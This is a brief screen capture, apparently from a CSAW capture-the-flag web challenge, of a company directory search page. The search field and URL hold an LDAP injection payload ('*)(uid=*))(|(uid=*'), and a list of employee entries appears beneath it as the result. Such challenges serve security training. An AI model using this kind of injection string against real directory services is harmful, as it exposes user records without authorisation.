 Any Comp. Directory
Not secure | web.chal.csaw.io:8080/index.php?search=*%29%28uid%3D*%29%2...
Any Comp. Directory Home
Here is a list of all users and groups
*)(uid=*))(|(uid=*
Search
OU CN SN GivenName
Employees pminksy Minsky Pete
Employees bharley Harley Bob
Employees jross Ross Jake
Employees fdawson Dawson Fred